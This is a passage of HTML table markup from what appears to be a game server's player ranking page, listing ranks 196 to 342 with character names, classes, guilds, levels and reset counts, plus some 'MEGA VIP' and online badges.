            <td class="name">
                JAPAwz            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+592</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">197</th>
            <td class="name">
                lCoyote            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+592</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">198</th>
            <td class="name">
                Jousiene            </td>
            <td>Shining Lancer</td>
            <td></td>
            <td>400+584</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">199</th>
            <td class="name">
                JohnteXGL            </td>
            <td>Shining Lancer</td>
            <td></td>
            <td>400+583</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">200</th>
            <td class="name">
                Jotax<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+581</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">201</th>
            <td class="name">
                JonassMano            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+579</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">202</th>
            <td class="name">
                LCKDPDR            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+577</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">203</th>
            <td class="name">
                JohnLennon            </td>
            <td>Soul Wizard</td>
            <td>WanT3Dxs</td>
            <td>400+575</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">204</th>
            <td class="name">
                TORSoTH            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+566</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">205</th>
            <td class="name">
                JoSoul<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+564</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">206</th>
            <td class="name">
                JayJay            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+562</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">207</th>
            <td class="name">
                lBoy            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+561</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">208</th>
            <td class="name">
                Joedel            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+560</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">209</th>
            <td class="name">
                JosueSm            </td>
            <td>Soul Wizard</td>
            <td>PkSaO</td>
            <td>400+558</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">210</th>
            <td class="name">
                LDeLadrao<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>279+557</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">211</th>
            <td class="name">
                jarbasRW            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+557</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">212</th>
            <td class="name">
                JoSeVNz            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+555</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">213</th>
            <td class="name">
                TOSTADO            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+555</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">214</th>
            <td class="name">
                joker10            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+555</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">215</th>
            <td class="name">
                Japonayze            </td>
            <td>Noble Elf</td>
            <td>ASFSANT1</td>
            <td>400+550</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">216</th>
            <td class="name">
                JaZida            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+550</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">217</th>
            <td class="name">
                JaponaVI            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+550</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">218</th>
            <td class="name">
                Ldog            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+545</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">219</th>
            <td class="name">
                JothaV            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+544</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">220</th>
            <td class="name">
                Join            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+541</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">221</th>
            <td class="name">
                Joker2194            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+541</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">222</th>
            <td class="name">
                JoonSnooW            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+537</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">223</th>
            <td class="name">
                TopBrasil            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+536</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">224</th>
            <td class="name">
                Joselenio            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+535</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">225</th>
            <td class="name">
                JaponayzDL            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+535</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">226</th>
            <td class="name">
                JomarcioMT            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+533</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">227</th>
            <td class="name">
                Javita            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+531</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">228</th>
            <td class="name">
                Joker1294            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+529</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">229</th>
            <td class="name">
                JoeYManix            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+524</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">230</th>
            <td class="name">
                Josuek<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+523</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">231</th>
            <td class="name">
                JoWeRsMG            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+521</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">232</th>
            <td class="name">
                Jorney            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+519</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">233</th>
            <td class="name">
                lCherN0byL            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+519</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">234</th>
            <td class="name">
                JoRgIMm            </td>
            <td>Shining Lancer</td>
            <td></td>
            <td>400+519</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">235</th>
            <td class="name">
                Jon1            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+517</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">236</th>
            <td class="name">
                Jonepavao            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+516</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">237</th>
            <td class="name">
                Tontura            </td>
            <td>Slaughterer</td>
            <td>Nulo</td>
            <td>400+515</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">238</th>
            <td class="name">
                Tourum            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+514</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">239</th>
            <td class="name">
                JoneSL            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+512</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">240</th>
            <td class="name">
                jarbasGL            </td>
            <td>Shining Lancer</td>
            <td></td>
            <td>400+511</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">241</th>
            <td class="name">
                TotoritaSM            </td>
            <td>Soul Wizard</td>
            <td>Latinup1</td>
            <td>400+510</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">242</th>
            <td class="name">
                Totenkopf            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+500</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">243</th>
            <td class="name">
                Torett0            </td>
            <td>Fist Blazer</td>
            <td>WeAreHot</td>
            <td>400+499</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">244</th>
            <td class="name">
                Touchet            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+498</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">245</th>
            <td class="name">
                toreTTOO            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+496</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">246</th>
            <td class="name">
                Jazon            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+494</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">247</th>
            <td class="name">
                Joooey            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+489</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">248</th>
            <td class="name">
                JonasD            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+485</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">249</th>
            <td class="name">
                Jones1            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+484</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">250</th>
            <td class="name">
                JayGatsby            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+484</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">251</th>
            <td class="name">
                lDenna            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+480</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">252</th>
            <td class="name">
                JotaxP            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+477</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">253</th>
            <td class="name">
                JonasMano            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+475</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">254</th>
            <td class="name">
                Jokiro            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+472</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">255</th>
            <td class="name">
                Torresmin            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+467</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">256</th>
            <td class="name">
                JayGarrick            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+467</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">257</th>
            <td class="name">
                TonyTony            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+463</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">258</th>
            <td class="name">
                lDestroyer            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+459</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">259</th>
            <td class="name">
                Jordan306            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+455</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">260</th>
            <td class="name">
                ToonDragon            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+453</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">261</th>
            <td class="name">
                Tovotz            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+451</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">262</th>
            <td class="name">
                lDark            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+451</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">263</th>
            <td class="name">
                Jose17            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+447</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">264</th>
            <td class="name">
                JoJoToDiiN            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+443</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">265</th>
            <td class="name">
                JonasSum            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+443</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">266</th>
            <td class="name">
                TopWhey            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+442</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">267</th>
            <td class="name">
                lBudaRF            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+439</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">268</th>
            <td class="name">
                JpBrito            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+437</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">269</th>
            <td class="name">
                ToshiroKeN            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+432</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">270</th>
            <td class="name">
                JonathanDM            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+432</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">271</th>
            <td class="name">
                Totouu            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+431</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">272</th>
            <td class="name">
                ToopZinho            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+429</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">273</th>
            <td class="name">
                JotaJunior            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+428</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">274</th>
            <td class="name">
                TotaRuneWi            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+426</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">275</th>
            <td class="name">
                lDOLBuVu            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+422</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">276</th>
            <td class="name">
                Jokerx            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+421</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">277</th>
            <td class="name">
                TonyMGs2            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+414</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">278</th>
            <td class="name">
                Johaan            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+414</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">279</th>
            <td class="name">
                lChakalsky            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+412</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">280</th>
            <td class="name">
                Jason666            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+408</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">281</th>
            <td class="name">
                JoeroRF            </td>
            <td>Fist Master</td>
            <td></td>
            <td>17+400</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">282</th>
            <td class="name">
                Tords            </td>
            <td>Soul Wizard</td>
            <td>CNPJJ11</td>
            <td>400+400</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">283</th>
            <td class="name">
                TonyRalph            </td>
            <td>Blade Master</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">284</th>
            <td class="name">
                Jotave            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">285</th>
            <td class="name">
                Jotatrezzz            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>376+400</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">286</th>
            <td class="name">
                JQKA2            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">287</th>
            <td class="name">
                JorginDaZN            </td>
            <td>Grand Rune Master</td>
            <td>DarkAge</td>
            <td>400+400</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">288</th>
            <td class="name">
                LDiaspro<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">289</th>
            <td class="name">
                TONIKROOS            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">290</th>
            <td class="name">
                lDOLTanPhe            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">291</th>
            <td class="name">
                JaxBriggs            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">292</th>
            <td class="name">
                lDOLTanTat            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">293</th>
            <td class="name">
                JorginDL            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">294</th>
            <td class="name">
                TonicoDL            </td>
            <td>Empire Lord</td>
            <td>CapazeS</td>
            <td>400+400</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">295</th>
            <td class="name">
                JohnSHBY            </td>
            <td>Blade Master</td>
            <td></td>
            <td>400+396</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">296</th>
            <td class="name">
                JonGL            </td>
            <td>Mirage Lancer</td>
            <td></td>
            <td>400+393</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">297</th>
            <td class="name">
                Jom2            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+391</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">298</th>
            <td class="name">
                JonStarK            </td>
            <td>Lord Emperor</td>
            <td>MARINHA</td>
            <td>400+388</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">299</th>
            <td class="name">
                Joeroo            </td>
            <td>Dimension Master</td>
            <td></td>
            <td>400+354</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">300</th>
            <td class="name">
                TorresMG            </td>
            <td>Duel Master</td>
            <td></td>
            <td>6+100</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">301</th>
            <td class="name">
                JohnyFuck            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">302</th>
            <td class="name">
                lDariius<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>366+438</td>
                            <td>199</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">303</th>
            <td class="name">
                JonaMG            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>390+400</td>
                            <td>199</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">304</th>
            <td class="name">
                lDoido            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>311+412</td>
                            <td>198</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">305</th>
            <td class="name">
                JohnWick2            </td>
            <td>Duel Master</td>
            <td></td>
            <td>177+288</td>
                            <td>198</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">306</th>
            <td class="name">
                TopBATTLE1            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+466</td>
                            <td>197</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">307</th>
            <td class="name">
                josh03            </td>
            <td>Soul Wizard</td>
            <td>AItoBOSS</td>
            <td>388+400</td>
                            <td>197</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">308</th>
            <td class="name">
                JayAs            </td>
            <td>Grand Master</td>
            <td></td>
            <td>355+391</td>
                            <td>197</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">309</th>
            <td class="name">
                JovemIdoso            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>364+162</td>
                            <td>197</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">310</th>
            <td class="name">
                JoelMorris            </td>
            <td>Dragon Knight</td>
            <td>ALLYDNSr</td>
            <td>297+413</td>
                            <td>196</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">311</th>
            <td class="name">
                JooRgIM            </td>
            <td>Grand Rune Master</td>
            <td></td>
            <td>400+393</td>
                            <td>195</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">312</th>
            <td class="name">
                Josta            </td>
            <td>Blade Master</td>
            <td></td>
            <td>369+96</td>
                            <td>195</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">313</th>
            <td class="name">
                JAVI3R1            </td>
            <td>Empire Lord</td>
            <td>TRIMXUP</td>
            <td>340+448</td>
                            <td>194</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">314</th>
            <td class="name">
                TopQQ            </td>
            <td>Grand Master</td>
            <td></td>
            <td>348+91</td>
                            <td>194</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">315</th>
            <td class="name">
                JoniDL            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>312+400</td>
                            <td>193</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">316</th>
            <td class="name">
                Toureto            </td>
            <td>Fist Master</td>
            <td></td>
            <td>296+300</td>
                            <td>193</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">317</th>
            <td class="name">
                JaPaTroll            </td>
            <td>Blade Master</td>
            <td></td>
            <td>366+296</td>
                            <td>193</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">318</th>
            <td class="name">
                Jraiya            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>325+400</td>
                            <td>192</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">319</th>
            <td class="name">
                top10            </td>
            <td>Duel Master</td>
            <td></td>
            <td>361+136</td>
                            <td>192</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">320</th>
            <td class="name">
                TOODLECS            </td>
            <td>Blade Master</td>
            <td></td>
            <td>201+91</td>
                            <td>192</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">321</th>
            <td class="name">
                Jowyng            </td>
            <td>Dimension Master</td>
            <td></td>
            <td>400+400</td>
                            <td>191</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">322</th>
            <td class="name">
                JokerSM            </td>
            <td>Grand Master</td>
            <td></td>
            <td>356+285</td>
                            <td>191</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">323</th>
            <td class="name">
                joelsonhun            </td>
            <td>Blade Master</td>
            <td></td>
            <td>346+121</td>
                            <td>191</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">324</th>
            <td class="name">
                jpdedi            </td>
            <td>Grand Master</td>
            <td>1WANTED1</td>
            <td>379+109</td>
                            <td>191</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">325</th>
            <td class="name">
                joiuda<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>ALLYPVP1</td>
            <td>400+710</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">326</th>
            <td class="name">
                ToQuynhAnh<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">327</th>
            <td class="name">
                Torett0oDL            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+645</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">328</th>
            <td class="name">
                TorGonuDo            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+645</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">329</th>
            <td class="name">
                Jolyn3            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+635</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">330</th>
            <td class="name">
                Joyssinhas            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+584</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">331</th>
            <td class="name">
                JPICAPRETA            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+574</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">332</th>
            <td class="name">
                Joselo092<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+558</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">333</th>
            <td class="name">
                Jr25            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+552</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">334</th>
            <td class="name">
                Tornac1            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+546</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">335</th>
            <td class="name">
                Jovava<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+518</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">336</th>
            <td class="name">
                Top1CuckBR<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Soul Wizard</td>
            <td>CNPJ19W</td>
            <td>400+482</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">337</th>
            <td class="name">
                TOPX            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+441</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">338</th>
            <td class="name">
                JavaliLoko            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+407</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">339</th>
            <td class="name">
                topetudo            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+400</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">340</th>
            <td class="name">
                TorGuard            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+400</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">341</th>
            <td class="name">
                Torikatsu            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+400</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">342</th>
            <td class="name">
                TonyLazy            </td>
            <td>Duel Master</td>
            <td>VietNamK</td>
            <td>400+400</td>
                            <td>190</td>
            <td>0</td>        </tr>
